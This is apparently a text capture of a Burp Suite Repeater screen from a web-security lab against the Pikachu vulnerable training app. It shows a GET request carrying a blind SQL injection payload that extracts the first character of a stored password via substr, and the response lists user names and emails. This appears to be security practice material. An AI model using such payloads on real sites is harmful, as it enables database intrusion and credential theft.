 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < > Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_get.php?id=
\Nor(substr((select+password+from+`users`+limit+1)+from+1+for+1)='e')--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://www.p1.com
8 Connection: close
9 Referer: http://www.p1.com/vul/sqli/sqli_id.php
10 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit"
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,allen <br />
your email is: allen@pikachu.com
</p>
<p class='notice'>
hello,kobe <br />
your email is: kobe@pikachu.com
</p>
<p class='notice'>
hello,grady <br />
your email is: grady@pikachu.com
</p>
? vince 2 matches
INSPECTOR
Done 34,954 bytes | 13 millis